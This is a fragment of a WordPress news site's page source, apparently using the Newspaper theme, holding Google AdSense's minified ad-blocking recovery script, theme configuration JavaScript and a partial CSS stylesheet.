l("String.prototype.includes",function(a){return a?a:function(b,c){if(this==null)throw new TypeError("The 'this' value for String.prototype.includes must not be null or undefined");if(b instanceof RegExp)throw new TypeError("First argument to String.prototype.includes must not be a regular expression");return this.indexOf(b,c||0)!==-1}});l("Number.MAX_SAFE_INTEGER",function(){return 9007199254740991});
l("Number.isFinite",function(a){return a?a:function(b){return typeof b!=="number"?!1:!isNaN(b)&&b!==Infinity&&b!==-Infinity}});l("Number.isInteger",function(a){return a?a:function(b){return Number.isFinite(b)?b===Math.floor(b):!1}});l("Number.isSafeInteger",function(a){return a?a:function(b){return Number.isInteger(b)&&Math.abs(b)<=Number.MAX_SAFE_INTEGER}});
l("Math.trunc",function(a){return a?a:function(b){b=Number(b);if(isNaN(b)||b===Infinity||b===-Infinity||b===0)return b;var c=Math.floor(Math.abs(b));return b<0?-c:c}});/*

 Copyright The Closure Library Authors.
 SPDX-License-Identifier: Apache-2.0
*/
var u=this||self;function v(a,b){a:{var c=["CLOSURE_FLAGS"];for(var d=u,e=0;e<c.length;e++)if(d=d[c[e]],d==null){c=null;break a}c=d}a=c&&c[a];return a!=null?a:b}function w(a){return a};function na(a){u.setTimeout(function(){throw a;},0)};var oa=v(610401301,!1),pa=v(188588736,!0),qa=v(645172343,v(1,!0));var x,ra=u.navigator;x=ra?ra.userAgentData||null:null;function z(a){return oa?x?x.brands.some(function(b){return(b=b.brand)&&b.indexOf(a)!=-1}):!1:!1}function A(a){var b;a:{if(b=u.navigator)if(b=b.userAgent)break a;b=""}return b.indexOf(a)!=-1};function B(){return oa?!!x&&x.brands.length>0:!1}function C(){return B()?z("Chromium"):(A("Chrome")||A("CriOS"))&&!(B()?0:A("Edge"))||A("Silk")};var sa=B()?!1:A("Trident")||A("MSIE");!A("Android")||C();C();A("Safari")&&(C()||(B()?0:A("Coast"))||(B()?0:A("Opera"))||(B()?0:A("Edge"))||(B()?z("Microsoft Edge"):A("Edg/"))||B()&&z("Opera"));var ta={},D=null;var ua=typeof Uint8Array!=="undefined",va=!sa&&typeof btoa==="function";var wa;function E(){return typeof BigInt==="function"};var F=typeof Symbol==="function"&&typeof Symbol()==="symbol";function xa(a){return typeof Symbol==="function"&&typeof Symbol()==="symbol"?Symbol():a}var G=xa(),ya=xa("2ex");var za=F?function(a,b){a[G]|=b}:function(a,b){a.g!==void 0?a.g|=b:Object.defineProperties(a,{g:{value:b,configurable:!0,writable:!0,enumerable:!1}})},H=F?function(a){return a[G]|0}:function(a){return a.g|0},I=F?function(a){return a[G]}:function(a){return a.g},J=F?function(a,b){a[G]=b}:function(a,b){a.g!==void 0?a.g=b:Object.defineProperties(a,{g:{value:b,configurable:!0,writable:!0,enumerable:!1}})};function Aa(a,b){J(b,(a|0)&-14591)}function Ba(a,b){J(b,(a|34)&-14557)};var K={},Ca={};function Da(a){return!(!a||typeof a!=="object"||a.g!==Ca)}function Ea(a){return a!==null&&typeof a==="object"&&!Array.isArray(a)&&a.constructor===Object}function L(a,b,c){if(!Array.isArray(a)||a.length)return!1;var d=H(a);if(d&1)return!0;if(!(b&&(Array.isArray(b)?b.includes(c):b.has(c))))return!1;J(a,d|1);return!0};var M=0,N=0;function Fa(a){var b=a>>>0;M=b;N=(a-b)/4294967296>>>0}function Ga(a){if(a<0){Fa(-a);var b=n(Ha(M,N));a=b.next().value;b=b.next().value;M=a>>>0;N=b>>>0}else Fa(a)}function Ia(a,b){b>>>=0;a>>>=0;if(b<=2097151)var c=""+(4294967296*b+a);else E()?c=""+(BigInt(b)<<BigInt(32)|BigInt(a)):(c=(a>>>24|b<<8)&16777215,b=b>>16&65535,a=(a&16777215)+c*6777216+b*6710656,c+=b*8147497,b*=2,a>=1E7&&(c+=a/1E7>>>0,a%=1E7),c>=1E7&&(b+=c/1E7>>>0,c%=1E7),c=b+Ja(c)+Ja(a));return c}
function Ja(a){a=String(a);return"0000000".slice(a.length)+a}function Ha(a,b){b=~b;a?a=~a+1:b+=1;return[a,b]};var Ka=/^-?([1-9][0-9]*|0)(\.[0-9]+)?$/;var O;function La(a,b){O=b;a=new a(b);O=void 0;return a}
function P(a,b,c){a==null&&(a=O);O=void 0;if(a==null){var d=96;c?(a=[c],d|=512):a=[];b&&(d=d&-16760833|(b&1023)<<14)}else{if(!Array.isArray(a))throw Error("narr");d=H(a);if(d&2048)throw Error("farr");if(d&64)return a;d|=64;if(c&&(d|=512,c!==a[0]))throw Error("mid");a:{c=a;var e=c.length;if(e){var f=e-1;if(Ea(c[f])){d|=256;b=f-(+!!(d&512)-1);if(b>=1024)throw Error("pvtlmt");d=d&-16760833|(b&1023)<<14;break a}}if(b){b=Math.max(b,e-(+!!(d&512)-1));if(b>1024)throw Error("spvt");d=d&-16760833|(b&1023)<<
14}}}J(a,d);return a};function Ma(a){switch(typeof a){case "number":return isFinite(a)?a:String(a);case "boolean":return a?1:0;case "object":if(a)if(Array.isArray(a)){if(L(a,void 0,0))return}else if(ua&&a!=null&&a instanceof Uint8Array){if(va){for(var b="",c=0,d=a.length-10240;c<d;)b+=String.fromCharCode.apply(null,a.subarray(c,c+=10240));b+=String.fromCharCode.apply(null,c?a.subarray(c):a);a=btoa(b)}else{b===void 0&&(b=0);if(!D){D={};c="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789".split("");d=["+/=",
"+/","-_=","-_.","-_"];for(var e=0;e<5;e++){var f=c.concat(d[e].split(""));ta[e]=f;for(var g=0;g<f.length;g++){var h=f[g];D[h]===void 0&&(D[h]=g)}}}b=ta[b];c=Array(Math.floor(a.length/3));d=b[64]||"";for(e=f=0;f<a.length-2;f+=3){var k=a[f],m=a[f+1];h=a[f+2];g=b[k>>2];k=b[(k&3)<<4|m>>4];m=b[(m&15)<<2|h>>6];h=b[h&63];c[e++]=g+k+m+h}g=0;h=d;switch(a.length-f){case 2:g=a[f+1],h=b[(g&15)<<2]||d;case 1:a=a[f],c[e]=b[a>>2]+b[(a&3)<<4|g>>4]+h+d}a=c.join("")}return a}}return a};function Na(a,b,c){a=Array.prototype.slice.call(a);var d=a.length,e=b&256?a[d-1]:void 0;d+=e?-1:0;for(b=b&512?1:0;b<d;b++)a[b]=c(a[b]);if(e){b=a[b]={};for(var f in e)Object.prototype.hasOwnProperty.call(e,f)&&(b[f]=c(e[f]))}return a}function Oa(a,b,c,d,e){if(a!=null){if(Array.isArray(a))a=L(a,void 0,0)?void 0:e&&H(a)&2?a:Pa(a,b,c,d!==void 0,e);else if(Ea(a)){var f={},g;for(g in a)Object.prototype.hasOwnProperty.call(a,g)&&(f[g]=Oa(a[g],b,c,d,e));a=f}else a=b(a,d);return a}}
function Pa(a,b,c,d,e){var f=d||c?H(a):0;d=d?!!(f&32):void 0;a=Array.prototype.slice.call(a);for(var g=0;g<a.length;g++)a[g]=Oa(a[g],b,c,d,e);c&&c(f,a);return a}function Qa(a){return a.s===K?a.toJSON():Ma(a)};function Ra(a,b,c){c=c===void 0?Ba:c;if(a!=null){if(ua&&a instanceof Uint8Array)return b?a:new Uint8Array(a);if(Array.isArray(a)){var d=H(a);if(d&2)return a;b&&(b=d===0||!!(d&32)&&!(d&64||!(d&16)));return b?(J(a,(d|34)&-12293),a):Pa(a,Ra,d&4?Ba:c,!0,!0)}a.s===K&&(c=a.h,d=I(c),a=d&2?a:La(a.constructor,Sa(c,d,!0)));return a}}function Sa(a,b,c){var d=c||b&2?Ba:Aa,e=!!(b&32);a=Na(a,b,function(f){return Ra(f,e,d)});za(a,32|(c?2:0));return a};function Ta(a,b){a=a.h;return Ua(a,I(a),b)}function Va(a,b,c,d){b=d+(+!!(b&512)-1);if(!(b<0||b>=a.length||b>=c))return a[b]}
function Ua(a,b,c,d){if(c===-1)return null;var e=b>>14&1023||536870912;if(c>=e){if(b&256)return a[a.length-1][c]}else{var f=a.length;if(d&&b&256&&(d=a[f-1][c],d!=null)){if(Va(a,b,e,c)&&ya!=null){var g;a=(g=wa)!=null?g:wa={};g=a[ya]||0;g>=4||(a[ya]=g+1,g=Error(),g.__closure__error__context__984382||(g.__closure__error__context__984382={}),g.__closure__error__context__984382.severity="incident",na(g))}return d}return Va(a,b,e,c)}}
function Wa(a,b,c,d,e){var f=b>>14&1023||536870912;if(c>=f||e&&!qa){var g=b;if(b&256)e=a[a.length-1];else{if(d==null)return;e=a[f+(+!!(b&512)-1)]={};g|=256}e[c]=d;c<f&&(a[c+(+!!(b&512)-1)]=void 0);g!==b&&J(a,g)}else a[c+(+!!(b&512)-1)]=d,b&256&&(a=a[a.length-1],c in a&&delete a[c])}
function Xa(a,b){var c=Ya;var d=d===void 0?!1:d;var e=a.h;var f=I(e),g=Ua(e,f,b,d);if(g!=null&&typeof g==="object"&&g.s===K)c=g;else if(Array.isArray(g)){var h=H(g),k=h;k===0&&(k|=f&32);k|=f&2;k!==h&&J(g,k);c=new c(g)}else c=void 0;c!==g&&c!=null&&Wa(e,f,b,c,d);e=c;if(e==null)return e;a=a.h;f=I(a);f&2||(g=e,c=g.h,h=I(c),g=h&2?La(g.constructor,Sa(c,h,!1)):g,g!==e&&(e=g,Wa(a,f,b,e,d)));return e}function Za(a,b){a=Ta(a,b);return a==null||typeof a==="string"?a:void 0}
function $a(a,b){var c=c===void 0?0:c;a=Ta(a,b);if(a!=null)if(b=typeof a,b==="number"?Number.isFinite(a):b!=="string"?0:Ka.test(a))if(typeof a==="number"){if(a=Math.trunc(a),!Number.isSafeInteger(a)){Ga(a);b=M;var d=N;if(a=d&2147483648)b=~b+1>>>0,d=~d>>>0,b==0&&(d=d+1>>>0);b=d*4294967296+(b>>>0);a=a?-b:b}}else if(b=Math.trunc(Number(a)),Number.isSafeInteger(b))a=String(b);else{if(b=a.indexOf("."),b!==-1&&(a=a.substring(0,b)),!(a[0]==="-"?a.length<20||a.length===20&&Number(a.substring(0,7))>-922337:
a.length<19||a.length===19&&Number(a.substring(0,6))<922337)){if(a.length<16)Ga(Number(a));else if(E())a=BigInt(a),M=Number(a&BigInt(4294967295))>>>0,N=Number(a>>BigInt(32)&BigInt(4294967295));else{b=+(a[0]==="-");N=M=0;d=a.length;for(var e=b,f=(d-b)%6+b;f<=d;e=f,f+=6)e=Number(a.slice(e,f)),N*=1E6,M=M*1E6+e,M>=4294967296&&(N+=Math.trunc(M/4294967296),N>>>=0,M>>>=0);b&&(b=n(Ha(M,N)),a=b.next().value,b=b.next().value,M=a,N=b)}a=M;b=N;b&2147483648?E()?a=""+(BigInt(b|0)<<BigInt(32)|BigInt(a>>>0)):(b=
n(Ha(a,b)),a=b.next().value,b=b.next().value,a="-"+Ia(a,b)):a=Ia(a,b)}}else a=void 0;return a!=null?a:c}function R(a,b){var c=c===void 0?"":c;a=Za(a,b);return a!=null?a:c};var S;function T(a,b,c){this.h=P(a,b,c)}T.prototype.toJSON=function(){return ab(this)};T.prototype.s=K;T.prototype.toString=function(){try{return S=!0,ab(this).toString()}finally{S=!1}};
function ab(a){var b=S?a.h:Pa(a.h,Qa,void 0,void 0,!1);var c=!S;var d=pa?void 0:a.constructor.v;var e=I(c?a.h:b);if(a=b.length){var f=b[a-1],g=Ea(f);g?a--:f=void 0;e=+!!(e&512)-1;var h=b;if(g){b:{var k=f;var m={};g=!1;if(k)for(var r in k)if(Object.prototype.hasOwnProperty.call(k,r))if(isNaN(+r))m[r]=k[r];else{var y=k[r];Array.isArray(y)&&(L(y,d,+r)||Da(y)&&y.size===0)&&(y=null);y==null&&(g=!0);y!=null&&(m[r]=y)}if(g){for(var Q in m)break b;m=null}else m=k}k=m==null?f!=null:m!==f}for(var ia;a>0;a--){Q=
a-1;r=h[Q];Q-=e;if(!(r==null||L(r,d,Q)||Da(r)&&r.size===0))break;ia=!0}if(h!==b||k||ia){if(!c)h=Array.prototype.slice.call(h,0,a);else if(ia||k||m)h.length=a;m&&h.push(m)}b=h}return b};function bb(a){return function(b){if(b==null||b=="")b=new a;else{b=JSON.parse(b);if(!Array.isArray(b))throw Error("dnarr");za(b,32);b=La(a,b)}return b}};function cb(a){this.h=P(a)}t(cb,T);var db=bb(cb);var U;function V(a){this.g=a}V.prototype.toString=function(){return this.g+""};var eb={};function fb(a){if(U===void 0){var b=null;var c=u.trustedTypes;if(c&&c.createPolicy){try{b=c.createPolicy("goog#html",{createHTML:w,createScript:w,createScriptURL:w})}catch(d){u.console&&u.console.error(d.message)}U=b}else U=b}a=(b=U)?b.createScriptURL(a):a;return new V(a,eb)};/*

 SPDX-License-Identifier: Apache-2.0
*/
function gb(a){var b=ma.apply(1,arguments);if(b.length===0)return fb(a[0]);for(var c=a[0],d=0;d<b.length;d++)c+=encodeURIComponent(b[d])+a[d+1];return fb(c)};function hb(a,b){a.src=b instanceof V&&b.constructor===V?b.g:"type_error:TrustedResourceUrl";var c,d;(c=(b=(d=(c=(a.ownerDocument&&a.ownerDocument.defaultView||window).document).querySelector)==null?void 0:d.call(c,"script[nonce]"))?b.nonce||b.getAttribute("nonce")||"":"")&&a.setAttribute("nonce",c)};function ib(){return Math.floor(Math.random()*2147483648).toString(36)+Math.abs(Math.floor(Math.random()*2147483648)^Date.now()).toString(36)};function jb(a,b){b=String(b);a.contentType==="application/xhtml+xml"&&(b=b.toLowerCase());return a.createElement(b)}function kb(a){this.g=a||u.document||document};function lb(a){a=a===void 0?document:a;return a.createElement("script")};function mb(a,b,c,d,e,f){try{var g=a.g,h=lb(g);h.async=!0;hb(h,b);g.head.appendChild(h);h.addEventListener("load",function(){e();d&&g.head.removeChild(h)});h.addEventListener("error",function(){c>0?mb(a,b,c-1,d,e,f):(d&&g.head.removeChild(h),f())})}catch(k){f()}};var nb=u.atob("aHR0cHM6Ly93d3cuZ3N0YXRpYy5jb20vaW1hZ2VzL2ljb25zL21hdGVyaWFsL3N5c3RlbS8xeC93YXJuaW5nX2FtYmVyXzI0ZHAucG5n"),ob=u.atob("WW91IGFyZSBzZWVpbmcgdGhpcyBtZXNzYWdlIGJlY2F1c2UgYWQgb3Igc2NyaXB0IGJsb2NraW5nIHNvZnR3YXJlIGlzIGludGVyZmVyaW5nIHdpdGggdGhpcyBwYWdlLg=="),pb=u.atob("RGlzYWJsZSBhbnkgYWQgb3Igc2NyaXB0IGJsb2NraW5nIHNvZnR3YXJlLCB0aGVuIHJlbG9hZCB0aGlzIHBhZ2Uu");function qb(a,b,c){this.i=a;this.u=b;this.o=c;this.g=null;this.j=[];this.m=!1;this.l=new kb(this.i)}
function rb(a){if(a.i.body&&!a.m){var b=function(){sb(a);u.setTimeout(function(){tb(a,3)},50)};mb(a.l,a.u,2,!0,function(){u[a.o]||b()},b);a.m=!0}}
function sb(a){for(var b=W(1,5),c=0;c<b;c++){var d=X(a);a.i.body.appendChild(d);a.j.push(d)}b=X(a);b.style.bottom="0";b.style.left="0";b.style.position="fixed";b.style.width=W(100,110).toString()+"%";b.style.zIndex=W(2147483544,2147483644).toString();b.style.backgroundColor=ub(249,259,242,252,219,229);b.style.boxShadow="0 0 12px #888";b.style.color=ub(0,10,0,10,0,10);b.style.display="flex";b.style.justifyContent="center";b.style.fontFamily="Roboto, Arial";c=X(a);c.style.width=W(80,85).toString()+
"%";c.style.maxWidth=W(750,775).toString()+"px";c.style.margin="24px";c.style.display="flex";c.style.alignItems="flex-start";c.style.justifyContent="center";d=jb(a.l.g,"IMG");d.className=ib();d.src=nb;d.alt="Warning icon";d.style.height="24px";d.style.width="24px";d.style.paddingRight="16px";var e=X(a),f=X(a);f.style.fontWeight="bold";f.textContent=ob;var g=X(a);g.textContent=pb;Y(a,e,f);Y(a,e,g);Y(a,c,d);Y(a,c,e);Y(a,b,c);a.g=b;a.i.body.appendChild(a.g);b=W(1,5);for(c=0;c<b;c++)d=X(a),a.i.body.appendChild(d),
a.j.push(d)}function Y(a,b,c){for(var d=W(1,5),e=0;e<d;e++){var f=X(a);b.appendChild(f)}b.appendChild(c);c=W(1,5);for(d=0;d<c;d++)e=X(a),b.appendChild(e)}function W(a,b){return Math.floor(a+Math.random()*(b-a))}function ub(a,b,c,d,e,f){return"rgb("+W(Math.max(a,0),Math.min(b,255)).toString()+","+W(Math.max(c,0),Math.min(d,255)).toString()+","+W(Math.max(e,0),Math.min(f,255)).toString()+")"}function X(a){a=jb(a.l.g,"DIV");a.className=ib();return a}
function tb(a,b){b<=0||a.g!=null&&a.g.offsetHeight!==0&&a.g.offsetWidth!==0||(vb(a),sb(a),u.setTimeout(function(){tb(a,b-1)},50))}function vb(a){for(var b=n(a.j),c=b.next();!c.done;c=b.next())(c=c.value)&&c.parentNode&&c.parentNode.removeChild(c);a.j=[];(b=a.g)&&b.parentNode&&b.parentNode.removeChild(b);a.g=null};function wb(a,b,c,d,e){function f(k){document.body?g(document.body):k>0?u.setTimeout(function(){f(k-1)},e):b()}function g(k){k.appendChild(h);u.setTimeout(function(){h?(h.offsetHeight!==0&&h.offsetWidth!==0?b():a(),h.parentNode&&h.parentNode.removeChild(h)):a()},d)}var h=xb(c);f(3)}function xb(a){var b=document.createElement("div");b.className=a;b.style.width="1px";b.style.height="1px";b.style.position="absolute";b.style.left="-10000px";b.style.top="-10000px";b.style.zIndex="-10000";return b};function Ya(a){this.h=P(a)}t(Ya,T);function yb(a){this.h=P(a)}t(yb,T);var zb=bb(yb);function Ab(a){if(!a)return null;a=Za(a,4);var b;a===null||a===void 0?b=null:b=fb(a);return b};var Bb=ea([""]),Cb=ea([""]);function Db(a,b){this.m=a;this.o=new kb(a.document);this.g=b;this.j=R(this.g,1);this.u=Ab(Xa(this.g,2))||gb(Bb);this.i=!1;b=Ab(Xa(this.g,13))||gb(Cb);this.l=new qb(a.document,b,R(this.g,12))}Db.prototype.start=function(){Eb(this)};
function Eb(a){Fb(a);mb(a.o,a.u,3,!1,function(){a:{var b=a.j;var c=u.btoa(b);if(c=u[c]){try{var d=db(u.atob(c))}catch(e){b=!1;break a}b=b===Za(d,1)}else b=!1}b?Z(a,R(a.g,14)):(Z(a,R(a.g,8)),rb(a.l))},function(){wb(function(){Z(a,R(a.g,7));rb(a.l)},function(){return Z(a,R(a.g,6))},R(a.g,9),$a(a.g,10),$a(a.g,11))})}function Z(a,b){a.i||(a.i=!0,a=new a.m.XMLHttpRequest,a.open("GET",b,!0),a.send())}function Fb(a){var b=u.btoa(a.j);a.m[b]&&Z(a,R(a.g,5))};(function(a,b){u[a]=function(){var c=ma.apply(0,arguments);u[a]=function(){};b.call.apply(b,[null].concat(c instanceof Array?c:fa(n(c))))}})("__h82AlnkH6D91__",function(a){typeof window.atob==="function"&&(new Db(window,zb(window.atob(a)))).start()});}).call(this);

window.__h82AlnkH6D91__("[base64]/[base64]/[base64]/[base64]");</script>
<!-- End Google AdSense Ad Blocking Recovery Error Protection snippet added by Site Kit -->
<meta name="generator" content="Powered by Slider Revolution 6.1.8 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />

<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img";
var tds_general_modal_image="yes";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/jmbasha.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=10.3";
var td_get_template_directory_uri="https:\/\/jmbasha.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#ff0000";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="b48e77f431";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    .woocommerce-checkout .woocommerce input.button:hover,
    .woocommerce-page .woocommerce a.button:hover,
    .woocommerce-account div.woocommerce .button:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce-cart .woocommerce table.cart .button:hover,
    .woocommerce-cart .woocommerce .shipping-calculator-form .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit] {
        background-color: #ff0000;
    }

    .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #ff0000 transparent transparent transparent !important;
    }

    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover {
        background-color: #ff0000 !important;
    }
    
    
    .td_block_template_4 .td-related-title .td-cur-simple-item,
    .td_block_template_3 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title:after {
        background-color: #ff0000;
    }

    .woocommerce .product .onsale,
    .woocommerce.widget .ui-slider .ui-slider-handle {
        background: none #ff0000;
    }

    .woocommerce.widget.widget_layered_nav_filters ul li a {
        background: none repeat scroll 0 0 #ff0000 !important;
    }

    a,
    cite a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    .woocommerce a.added_to_cart:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .td-subfooter-menu li a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td-instagram-user a,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .td_block_template_2 .td-related-title .td-cur-simple-item,
    .td_block_template_5 .td-related-title .td-cur-simple-item,
    .td_block_template_6 .td-related-title .td-cur-simple-item,
    .td_block_template_7 .td-related-title .td-cur-simple-item,
    .td_block_template_8 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title .td-cur-simple-item,
    .td_block_template_10 .td-related-title .td-cur-simple-item,
    .td_block_template_11 .td-related-title .td-cur-simple-item,
    .td_block_template_12 .td-related-title .td-cur-simple-item,
    .td_block_template_13 .td-related-title .td-cur-simple-item,
    .td_block_template_14 .td-related-title .td-cur-simple-item,
    .td_block_template_15 .td-related-title .td-cur-simple-item,
    .td_block_template_16 .td-related-title .td-cur-simple-item,
    .td_block_template_17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
